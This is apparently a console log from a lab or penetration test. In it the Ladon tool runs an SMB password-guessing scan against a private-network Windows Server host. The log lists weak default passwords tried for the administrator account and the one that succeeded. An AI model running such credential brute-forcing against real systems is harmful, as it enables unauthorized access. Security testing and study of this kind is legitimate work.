 C:\apache-tomcat\Ladon> ladon 192.168.22.131 smbscan
Ladon 7.0
Start: 2022-01-20 15:59:30
Runtime: .net 2.0  OS Arch: x64
OS Name: Microsoft Windows Server 2012 R2 Standard
192.168.22.131
load SmbScan
ICMP: 192.168.22.131    00-0C-29-7E-54-3D    VMware
192.168.22.131 445 Open
SmbCheck 192.168.22.131 administrator ADMIN
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator admin
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator calvin
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator PASSW0RD
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator root
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator superuser
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator computer1
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator changeme
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator 4rfv$RFV
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator password
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator asdlkj
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator 123456
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator letmein2
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator 1q2w3e4r
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator 111111
Unable to authenticate to the target
SmbCheck 192.168.22.131 administrator QWEasd123
Successfully authenticated to the target
Found 192.168.22.131 administrator QWEasd123 ISOK
IP Finished!
End: 2022-01-20 15:59:40